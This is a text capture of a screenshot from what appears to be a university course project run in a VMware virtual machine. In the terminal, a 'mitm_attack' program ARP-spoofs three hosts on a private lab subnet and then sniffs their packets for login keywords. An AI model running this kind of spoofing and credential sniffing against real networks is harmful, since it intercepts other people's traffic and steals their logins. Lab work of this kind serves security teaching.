 cs2020_Project2 - VMware Workstation 15 Player (Non-commercial use only)
Player
Terminal 12:37 AM
cs2020@ubuntu: ~/Desktop/project 2
cs2020@ubuntu:~/Desktop/project 2$ sudo ./mitm_attack
Victim   IP         MAC
192.168.152.1       00:50:56:c0:00:08
192.168.152.131     00:0c:29:53:7a:58
192.168.152.254     00:50:56:f9:a9:06
[+] Arp Spoofing
[+] Packets sent: 2 Victim : 192.168.152.1
[+] Packets sent: 4 Victim : 192.168.152.131
[+] Packets sent: 6 Victim : 192.168.152.254
[+] Spoofing Complete.
[+] Start Receiving Packet.
[+] Searching Packet with login keyword.
[+] Ctrl-C to stop receiving packets.